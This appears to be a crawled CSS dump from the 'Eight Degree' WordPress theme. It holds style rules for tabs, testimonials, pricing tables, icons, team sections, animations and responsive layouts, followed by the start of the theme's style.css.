	border-right:1px solid #d0d0d0;
	position: absolute;
	margin-top: -6px;
	top:50%;

}
.minimal.tabs li:first-child a:before{
	content: '';
	display: block;
	width: 1px;
	height: 12px;
	border-right:1px solid #d0d0d0;
	position: absolute;
	margin-top: -6px;
	top:50%;
	left: 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Google Map Styles
/*-----------------------------------------------------------------------------------*/
.googlemap { 
	position: relative; 
	max-width: inherit;
	float: left;
	margin: 15px 0px 30px 0px; 
	z-index: 1;
}
.googlemap .map_canvas { 
	width: 100%; 
	height: 100%; 
}
.googlemap .map_canvas h3 { 
	margin: 0 0 10px; font-size: 14px; 
}
.map_canvas img { 
	max-width: none !important 
}
.no-js .map_canvas{
	background: #efefef;
}

/*-----------------------------------------------------------------------------------*/
/*	Testimonials Styles
/*-----------------------------------------------------------------------------------*/

.testimonials{
	text-align: center;
/*	float: left;  1.1.2*/

}
.testimonials blockquote{
	background: transparent;
	border: none;
	padding: 20px 0 0 0;

	font-style: normal;
	font-size: 24px;

}
.testimonials blockquote .testimonial-avatar{
	display: inline-block;
	overflow: hidden;
	width: 130px ;
	height: 130px ;
  	border-radius: 50%;
  	-webkit-border-radius: 50%; 
	-moz-border-radius: 50%; 
	border-radius: 50%;
	margin: 0 0 30px 0px;
	background-size: 100% auto !important;
	-webkit-box-shadow: 0 0 0 8px rgba(0,0,0,0.2);
	box-shadow: 0 0 0 8px rgba(0,0,0,0.2);
}
.testimonials .flex-viewport{ overflow: visible !important; }
.testimonials cite{
	display: block;
	margin-top: 20px;
	font-size: 14px;
}
.testimonials cite span{display: block;}
.testimonials.light blockquote, .testimonials.light cite{color: #fff;}
/* Testimonials Direction Nav */
.testimonials .flex-direction-nav{
	position: absolute;
	top: 0px;
	left: 50%;
	width: 350px;
	height: 142px;
	margin-left: -175px;
}
.testimonials .flex-direction-nav a{
	position: absolute;
	z-index: 3;
	margin-top: -35px;
	top: 50%;
	width: 52px !important;
	opacity: 0.5;
	height: 102px !important;
	background-size: 100% auto !important;
	background-color: transparent !important;
}
.skrollr .testimonials .flex-direction-nav a{
	-webkit-transition: opacity 100ms ease;
	-moz-transition: opacity 100ms ease;
	-ms-transition: opacity 100ms ease;
	-o-transition: opacity 100ms ease;
	transition: opacity 100ms ease;
}
.testimonials .flex-direction-nav .flex-prev { background: transparent url(images/test-prev-dark.png) no-repeat top right; }
.testimonials .flex-direction-nav .flex-next { background: transparent url(images/test-next-dark.png) no-repeat top left; }

.testimonials.light .flex-direction-nav .flex-prev { background: transparent url(images/test-prev.png) no-repeat top right; }
.testimonials.light .flex-direction-nav .flex-next { background: transparent url(images/test-next.png) no-repeat top left; }

.testimonials .flex-direction-nav a:hover{opacity: 1;}

/* ==========================================================================
   Text Ticker
   ========================================================================== */

.ticker ul li h1{margin: 0;}

/* ==========================================================================
   Pricing Tables
   ========================================================================== */
.pricing-table{
	width: 100%;
	text-align: center;
	border:1px solid #dddddd;
}
.pricing-table ul{
	list-style: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 15px 0px;
}
.pricing-table ul li{ padding: 10px 0px; }
.pricing-table span{
	display: block;
	color: #a6a6a6;
}
.pricing-header h3{
  	margin:0;
  	padding: 40px 15px 0px 15px;
  	border-bottom: 1px solid #eee;
}
.pricing-table .subheading{
	margin-bottom: 0;
}
.pricing-header{
  padding-bottom: 15px;
  background: #efefef;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.pricing-table .cost{
  letter-spacing: -0.05em;
  line-height: 44px;
  font-family: open_sanslight !important;
}
.pricing-table{
  background: #fff;
}
.pricing-table .per{
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pricing-table .button{ margin: 0px 0px 30px 0px;}
.featured.pricing-table{
	margin-top: -15px;
	-webkit-box-shadow: 0 0 15px 15px rgba(0,0,0,0.07);
	box-shadow: 0 0 15px 15px rgba(0,0,0,0.07);
}
.featured.pricing-table .pricing-header h3{
	padding: 50px 15px 10px 15px;
}
.featured.pricing-table .button{
	margin: 0px 0px 35px 0px; 
}
.featured.pricing-table ul{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 25px 0px;
}

/*-----------------------------------------------------------------------------------*/
/*	Icon Box Styles
/*-----------------------------------------------------------------------------------*/

.icon{
	float: left;
	width: 10%;
	margin-top: 10px;
}
.light.iconbox{color: #fff;}
.dark.iconbox{color: #000;}
.iconcontent{
	width: 90%;
	float: left;
	padding-left: 15px; 
	font-size: 14px;
}
.iconcontent h1, .iconcontent h2, .iconcontent h3, .iconcontent h4, .iconcontent h5, .iconcontent h6{
	color: inherit;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
.icon-top.iconbox{ text-align: center; }
.icon-left{text-align: left;}
.icon-top .icon{
	float: none;
	display: inline-block;
	width: 120px;
	font-size: 2em;
	margin: 31px 0px;
}
.icon-top .iconcontent{
	padding: 0;
	float: none;
	width: 100%;
}
.icon-left .iconcontent{padding-left:20px;}
.light .iconcontent p{color:#ccc;}
.dark .iconcontent p{color:#333;}
.light .iconcontent h1:after, .light .iconcontent h2:after, .light .iconcontent h3:after, .light .iconcontent h4:after, .light .iconcontent h5:after, .light .iconcontent h6:after{
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: rgba(255,255,255,0.2);
	position: relative;
	bottom: -10px;
}
.dark .iconcontent h1:after, .dark .iconcontent h2:after, .dark .iconcontent h3:after, .dark .iconcontent h4:after, .dark .iconcontent h5:after, .dark .iconcontent h6:after{
 	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: rgba(0,0,0,0.2);
	position: relative;
	bottom: -10px;
}

.icon-top .iconcontent h1, .icon-top .iconcontent h2, .icon-top .iconcontent h3, .icon-top .iconcontent h4, .icon-top .iconcontent h5, .icon-top .iconcontent h6{
	margin-bottom: 0;
}
.icon-top .iconcontent h1:after, .icon-top .iconcontent h2:after, .icon-top .iconcontent h3:after, .icon-top .iconcontent h4:after, .icon-top .iconcontent h5:after, .icon-top .iconcontent h6:after{
	display: none;
}
@font-face {
	font-family: 'linecons';
	src:url('fonts/linecons.eot');
}
@font-face {
	font-family: 'linecons';
	src: url([data-uri]) format('svg'),
		 url([data-uri]) format('truetype');
	font-weight: normal;
	font-style: normal;
}
[class^="li_"]:before, [class*=" li_"]:before {
	font-family: 'linecons';
	font-style: normal;
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon [class^="li_"]:before, .icon  [class*=" li_"]:before{
	font-size: 31px;
    padding: 23%;
	border-radius: 50%;
}
.icon-left.light .icon [class^="li_"]:before, .icon-left.light .icon [class*=" li_"]:before{
	color: #fff;
	border: 1px solid;
}
.icon-left.dark .icon [class^="li_"]:before, .icon-left.dark .icon[class*=" li_"]:before{
	color: #000;
	border: 1px solid;
}
.icon-top .icon [class^="li_"]:before, .icon-top .icon[class*=" li_"]:before{
	border: 2px solid;
	font-size: 40px;
}
.icon-top.light .icon [class^="li_"]:before, .icon-top.light .icon [class*=" li_"]:before{color: #fff;}
.li_heart:before {content: "\e000";}
.li_cloud:before {content: "\e001";}
.li_star:before {content: "\e002";}
.li_tv:before {content: "\e003";}
.li_sound:before {content: "\e004";}
.li_video:before {content: "\e005";}
.li_trash:before {content: "\e006";}
.li_user:before {content: "\e007";}
.li_key:before {content: "\e008";}
.li_search:before {content: "\e009";}
.li_settings:before {content: "\e00a";}
.li_camera:before {content: "\e00b";}
.li_tag:before {content: "\e00c";}
.li_lock:before {content: "\e00d";}
.li_bulb:before {content: "\e00e";}
.li_pen:before {content: "\e00f";}
.li_diamond:before {content: "\e010";}
.li_display:before {content: "\e011";}
.li_location:before {content: "\e012";}
.li_eye:before {content: "\e013";}
.li_bubble:before {content: "\e014";}
.li_stack:before {content: "\e015";}
.li_cup:before {content: "\e016";}
.li_phone:before {content: "\e017";}
.li_news:before {content: "\e018";}
.li_mail:before {content: "\e019";}
.li_like:before {content: "\e01a";}
.li_photo:before {content: "\e01b";}
.li_note:before {content: "\e01c";}
.li_clock:before {content: "\e01d";}
.li_paperplane:before {content: "\e01e";}
.li_params:before {content: "\e01f";}
.li_banknote:before {content: "\e020";}
.li_data:before {content: "\e021";}
.li_music:before {content: "\e022";}
.li_megaphone:before {content: "\e023";}
.li_study:before {content: "\e024";}
.li_lab:before {content: "\e025";}
.li_food:before {content: "\e026";}
.li_t-shirt:before {content: "\e027";}
.li_fire:before {content: "\e028";}
.li_clip:before {content: "\e029";}
.li_shop:before {content: "\e02a";}
.li_calendar:before {content: "\e02b";}
.li_vallet:before {content: "\e02c";}
.li_vynil:before {content: "\e02d";}
.li_truck:before {content: "\e02e";}
.li_world:before {content: "\e02f";}

/*-----------------------------------------------------------------------------------*/
/*	Counter Styles
/*-----------------------------------------------------------------------------------*/
.counter{
	text-align: center;
	/*background: url("images/dots.png") repeat-x top left, url("images/dots.png") repeat-x bottom left;*/
	background: rgba(0,0,0,0.2);
	width: 100%;
	margin: 15px auto;
	padding: 30px 0px;
	color: #fff;
}
.counter-count{
  letter-spacing: -0.1em;
  margin-bottom: 0 !important;
  line-height: 1 !important;
  display: block;
}
.counter-details{
	display: block;
  	letter-spacing: 1px;
   	font-size: 0.85em;
}

/*-----------------------------------------------------------------------------------*/
/*	Team Styles
/*-----------------------------------------------------------------------------------*/

.team-member{text-align: center;}
.left.team-member{text-align: left;}
.team-member h4{margin-bottom: 8px;}
.team-image{
	width: 100%;
	padding-bottom: 100%;
	height: auto;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	display: inline-block;
	position: relative;
	overflow: hidden;
	margin-bottom: 15px;
}
.lt-ie9 .team-image{
	background-position: center center;
}
.left.team-member .team-image{
	border-radius: 0%;
	text-align: center;
}
.team-image .viewdetails{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
}
.team-member .role{
	display: block;
	padding: 0px;
	font-size: 0.86em;
	margin-bottom: 8px;
}
.team-member .role:before{
	display: block;
	content: '';
	width: 50px;
	height: 1px;
	margin: 0px auto 8px auto;
	background: #ccc;
}
.team-member.left .role:before{margin: 0px 0px 8px 0px; }
.role span{margin-right: 6px;}
/*TEAM DETAILS*/
#team-loading{
	position: relative;
	width: 100%;
	height: 20px;
	margin-bottom: -10px;
	float: left;
	opacity: 0;
}
.skrollr #team-loading{
	-webkit-transition: all 400ms ease;
  	-moz-transition: all 400ms ease;
  	-ms-transition: all 400ms ease;
  	-o-transition: all 400ms ease;
  	transition: all 400ms ease;
}
.spinner {
	width: 20px;
    height: 20px;
    position: relative;
    margin: 0 auto;
}
.skrollr .double-bounce1, .skrollr .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #333;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: bounce 2.0s infinite ease-in-out;
    animation: bounce 2.0s infinite ease-in-out;
}
.noSkrollr #superslider_loading{
	background-image: url('images/loader.GIF');
	background-size: 24px 24px;
	background-position: center center;
	background-repeat: no-repeat;
}

.skrollr .double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}
@-webkit-keyframes bounce {
    0%, 100% { -webkit-transform: scale(0.0) }
    50% { -webkit-transform: scale(1.0) }
}
@keyframes bounce {
    0%, 100% {
      transform: scale(0.0);
      -webkit-transform: scale(0.0);
    } 50% {
      transform: scale(1.0);
      -webkit-transform: scale(1.0);
    }
}
#team-details{
	display: none;
	float: left;
	clear: both;
    position: relative;
    width: 100%;
    margin-bottom: 60px;
}
#team-details:after{
	content: '';
	display: table;
	clear: both;
}
#team-close{display: none;}

#team-details #team-close{
	display: block;
	float: right;
	width: 29px;
	height:29px;
	background: url(images/team-close.png);
	background-size: 100%;
	text-indent: -999px;
	overflow: hidden;
	opacity: 0.7;
}
#team-details .c8{padding-bottom: 0px !important;}
#team-details #team-close:hover{opacity: 1;}
.team-networks-wrap{
	width: 100%;
	float: left;
	padding: 0px 15px;
	margin-top: -25px;
}
.team-networks-wrap .social-networks{
	width: 100%;
	text-align: right;
	position: relative;
	padding: 10px;
}
#team-details .social-networks:before{
	content: '';
	display: block;
	width: 46%;
	height: 1px;
	border-top: 1px solid #D0D0D0;
	position: absolute;
	left: 0;
	bottom: 0;	
}
#team-details .social-networks:after{
	content: '';
	display: block;
	width: 46%;
	height: 1px;
	border-top: 1px solid #D0D0D0;
	position: absolute;
	right: 0;
	bottom: 0;
}
#team-details .team-networks-wrap:after{
	content: '';
	width: 8%;
	height: 50px;
	background: url(images/team-arrow.png) no-repeat top center;
	background-size: 100% auto;
	position: absolute;
	left: 50%;
	margin-left: -4%;
	bottom: -49px;
}
#team-details .role{margin:15px 0 0 0; }
.team-member .social-networks{
	position: absolute;
	padding:45% 0;
	margin: 0;
	list-style: none;
	width: 100%;
	height: 100%;
	top: 0px;
	opacity: 0;
	background: rgba(255,255,255,0.6);
}
.skrollr .team-member .social-networks{
	-webkit-transition: all 150ms ease;
  	-moz-transition: all 150ms ease;
  	-ms-transition: all 150ms ease;
  	-o-transition: all 150ms ease;
  	transition: all 150ms ease;
}
.team-member .social-networks li{
	display: inline-block;
	width: 32px;
	padding-bottom: 32px;
	border-radius: 50%;
	background-size: 100% auto; 
	background-position: left top;
	position: relative;
	margin:0px 0px 0px -24px;

}
.lt-ie9 .team-member .social-networks{display: none;}
.skrollr{
	-webkit-transition: all 150ms ease;
  	-moz-transition: all 150ms ease;
  	-ms-transition: all 150ms ease;
  	-o-transition: all 150ms ease;
  	transition: all 150ms ease;
}
.team-image:hover .social-networks{opacity: 1;}
.team-image:hover .social-networks li{margin:0px 5px 0px 5px;}
.team-image .social-networks li:hover{background-position: 0% 100%;}

/*-----------------------------------------------------------------------------------*/
/*	CSS Animation Styles
/*-----------------------------------------------------------------------------------*/
.skrollr .css-animation{visibility: hidden;}
.skrollr .animated {
	visibility: visible;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
/*SLIDE IN UP*/

@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.skrollr .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

/*SLIDE IN DOWN*/

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.skrollr .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

/*SLIDE IN LEFT*/
@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.skrollr .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}


/*SLIDE IN RIGHT*/
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
/*FADE IN*/
.skrollr .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.skrollr .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/*FLIP IN X*/
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.skrollr .flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
/*FLIP IN Y*/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.skrollr .flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

/*-----------------------------------------------------------------------------------*/
/*	Clients Styles
/*-----------------------------------------------------------------------------------*/
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(images/grabbing.png) 8 8, move}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}

.clients:hover{cursor:move;}
.clients{display: none;}
.clients .item{margin: 15px;}
.clients .item img{
	display: block;
	width: 100%;
	height: auto;
}
.no-js .clients{
	display: block;
	text-align: center;
}
.no-js .clients .item{width: 10%; display:inline-block;}


/*-----------------------------------------------------------------------------------*/
/*	Older Browsers
/*-----------------------------------------------------------------------------------*/
.no-backgroundsize .social-networks li{
	background-position: -9999px;
	padding-bottom: 0%;
	height: 32px;
	overflow: hidden;
	margin: 0;
}
.no-backgroundsize .footer .social-networks li{
	height: 24px;
	margin: 0px 2px;
}
.no-backgroundsize .team-image{
	padding-bottom: 0%;
}
.no-backgroundsize .team-image .social-networks li{ 
	display: none;
}
.no-backgroundsize .team-image:hover .social-networks li{
	display: inline-block;
} 
.no-backgroundsize .flex-direction-nav a > img{
	position: absolute;
    left: 0;
    top: 0;
}
.no-backgroundsize #team-loading{display: none;}
.no-backgroundsize #team-close{position: relative;}
.no-backgroundsize #team-close img{
	position: absolute; 
	top: 0; 
	left: 0;
}
.no-backgroundsize #team-details .social-networks:before, .no-backgroundsize #team-details .social-networks:after{border: none;}
.no-backgroundsize #team-details{border-bottom:1px solid #d0d0d0;}
.no-opacity .recent-post-img:after{
	display: none;
}
.no-opacity .recent-post-img:hover:after{
	display: block;
}
.no-csstransforms #portfolioinner li figcaption{
	display: none;
}
.no-csstransforms #portfolioinner li:hover figcaption{
	display: block;
}

/* ==========================================================================
   Media query for 960 Screens - sets nested grids to 100%
   ========================================================================== */
@media only screen and (max-width:960px){
.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
.row .row > div:last-child{margin-bottom:0 !important}

}

/* ==========================================================================
   Media query for iPad and tablets portrait
   ========================================================================== */
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation : portrait){

#team-loading{margin-bottom: 0;}
.team-member.left{text-align: center;}
.team-member.left .role:before{margin: 0 auto 8px auto;}
.row{
	margin-bottom:0!important
}
.slides-navigation a, .flex-direction-nav a { height: 50px; }
.slides-navigation {  margin-top:-51px; }
.flex-direction-nav a{margin-top:-25px;}

.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{
	width:100%;
	margin-right:0;
	margin-left:0;
	margin-bottom:20px;
}

.captioninner .c1,.captioninner .c2,.captioninner .c3,.captioninner .c4,.captioninner .c5,.captioninner .c6,.captioninner .c7,.captioninner .c8,.captioninner .c9,.captioninner .c10,.captioninner .c11,.captioninner .c12{
	padding: 0;
}
#portfolioinner.p5 li, #portfolioinner.p4 li, #portfolioinner.p3 li,#portfolioinner.p2 li{ width: 33.33%; }
.portfolio-nav li, .tabs li a{padding: 5px 10px; margin-right:0;}
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
footer .social-networks{ 
	float: none;
	margin: 0px 0px 0px -5px; 
}

}

/* ==========================================================================
   Media query for iPhone and smartphone landscape
   ========================================================================== */

@media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
#portfolioinner.p5 li, #portfolioinner.p4 li, #portfolioinner.p3 li,#portfolioinner.p2 li{ width: 50%; }
.icon-left .icon [class^="li_"]:before, .icon-left .icon  [class*=" li_"]:before{font-size: 21px;}

}

/* ==========================================================================
   Media query for iPhone and smartphone portrait
   ========================================================================== */

@media handheld, only screen and (max-width: 320px), only screen and (max-device-width: 320px){
.tabcontent .c1, .tabcontent .c2 , .tabcontent .c3, .tabcontent .c4, .tabcontent .c5, .tabcontent .c6{
	width:100%;
	margin-right:0;
	margin-left:0;
	margin-bottom:20px;
}
#portfolioinner.p5 li, #portfolioinner.p4 li, #portfolioinner.p3 li,#portfolioinner.p2 li{ width: 100%; }

}

/* ==========================================================================
   Media query retina display
   ========================================================================== */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  

.mfp-close:hover{ background: url(images/close@2x.png) no-repeat 0px -50px; background-size: 50px 100px;}
.mfp-close { background: transparent url(images/close@2x.png) no-repeat 0px 0px; background-size: 50px 100px;}
.mfp-preloader, #superslider_loading { background: url(images/loader@2x.gif) no-repeat center center; background-size: 24px 24px;}
.flex-direction-nav .flex-prev {background: rgba(42,47,53,0.6) url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-next {
	background: rgba(42,47,53,0.6) url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .flex-direction-nav .flex-next {
	background: #2e2e2e url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .flex-direction-nav .flex-prev {
	background: #2e2e2e url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-prev:hover {
	background: url(images/prev@2x.png) no-repeat 40% center;
	background-size: 8px 15px;
}
.flex-direction-nav .flex-next:hover {
	background: url(images/next@2x.png) no-repeat 60% center;
	background-size: 8px 15px;
}
.mfp-arrow-left { 
	background: url(images/portfolio-prev@2x.png) no-repeat 0px 0px; 
	background-size: 50px 100px;
}
.mfp-arrow-right {
	background: url(images/portfolio-next@2x.png) no-repeat 0px 0px; 
	background-size: 50px 100px;
}
.mfp-arrow-left:hover { 
	background: url(images/portfolio-prev@2x.png) no-repeat 0px -50px; 
	background-size: 50px 100px;
}
.mfp-arrow-right:hover { 
	background: url(images/portfolio-next@2x.png) no-repeat 0px -50px; 
	background-size: 50px 100px;
}
.slides-navigation a.prev{
	background: rgba(42,47,53,0.6) url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.slides-navigation a.next{
	background: rgba(42,47,53,0.6) url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .slides-navigation a.prev{
	background: #2e2e2e url(images/prev@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.lt-ie9 .slides-navigation a.next{
	background: #2e2e2e url(images/next@2x.png) no-repeat center center;
	background-size: 8px 15px;
}
.slides-navigation a.prev:hover{
	background: url(images/prev@2x.png) no-repeat 40% center;
	background-size: 8px 15px;
}
.slides-navigation a.next:hover{
	background: url(images/next@2x.png) no-repeat 60% center;
	background-size: 8px 15px;
}

}	




--- FILE ---
content_type: text/css
request_url: https://academiedesconferenciers.com/wp-content/themes/EightDegree/style.css?ver=5.7.14
body_size: 6838
content:
/*
Theme Name: Eight Degree
Theme URI: http://www.webdingo.net/eightdegree
Author: Web Dingo
Author URI: http://www.webdingo.net
Description: Single page multi purpose parallax and animated scrolling theme.
Version: 1.1.3
License: GNU General Public License
License URI: license.txt
Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout
*/

/* ==========================================================================
   Fonts
   ========================================================================== */
@font-face {
    font-family: 'montserratbold';
    src: url('fonts/Montserrat/montserrat-bold-webfont.eot');
    src: url('fonts/Montserrat/montserrat-bold-webfont.eot?#iefix') format('eot'),
         url('fonts/Montserrat/montserrat-bold-webfont.woff') format('woff'),
         url('fonts/Montserrat/montserrat-bold-webfont.ttf') format('truetype'),
         url('fonts/Montserrat/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'montserratregular';
    src: url('fonts/Montserrat/montserrat-regular-webfont.eot');
    src: url('fonts/Montserrat/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Montserrat/montserrat-regular-webfont.woff') format('woff'),
         url('fonts/Montserrat/montserrat-regular-webfont.ttf') format('truetype'),
         url('fonts/Montserrat/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/Opensans/openopensans-regular-webfont.eot');
    src: url('fonts/Opensans/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Opensans/opensans-regular-webfont.woff') format('woff'),
         url('fonts/Opensans/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/Opensans/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sanslight';
    src: url('fonts/Opensans/OpenSans-Light-webfont.eot');
    src: url('fonts/Opensans/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Opensans/OpenSans-Light-webfont.woff') format('woff'),
         url('fonts/Opensans/OpenSans-Light-webfont.ttf') format('truetype'),
         url('fonts/Opensans/OpenSans-Light-webfont.svg#open_sanslight') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* ==========================================================================
   General
   ========================================================================== */

html{
  font-style: normal; 
  line-height:1.65;
  font-family: serif;
  height: 100%;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;

}
body {
  height: 100%;
  width: 100%;
  overflow-x:hidden;
  overflow-y:auto;

}
.lt-ie8 body{
  overflow: hidden;
}
.lt-ie8 .page{
  position: relative;
}
.lt-ie8 .mainnav, .lt-ie8 .slide-caption,.lt-ie8 .scrollanimation{
  left: 0;
}
.lt-ie8 .nav-links li, .lt-ie8 .tabs li, .lt-ie8 .portfolio-nav li, .lt-ie8 .social-networks li, .lt-ie8 .portfolioinner li,.lt-ie8 .mix{
  float: left;
}
.lt-ie9 .mainnav .row{padding: 0px 15px;}
.lt-ie9 .nav-links{right: -60px;}
#main, #primary{min-height: 100%;}
.fixed{
  position: fixed !important;
  top: 0;
}
